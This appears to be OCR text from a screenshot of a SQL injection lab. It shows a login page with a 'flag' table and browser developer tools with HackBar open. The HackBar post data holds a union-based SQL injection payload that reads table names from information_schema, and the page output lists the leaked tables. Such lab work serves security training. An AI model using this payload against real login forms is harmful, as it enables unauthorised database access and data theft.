 Your Login name:1
Your
ssword:flag,news,users,ALL_PLUGINS,APPLICABLE_ROLES,CHARACTER_SETS,CHECK_CONSTRAINTS,COLLATIONS,COLLATIO
SUCCESSFULLY
LOGGED IN
Inspector Console Network Debugger HackBar Style Editor Performance Storage Memory
Execute
Post data Referer User Agent Cookies Clear All
uname=1&passwd=2' union select 1,group_concat(table_name) from
information_schema.tables -- =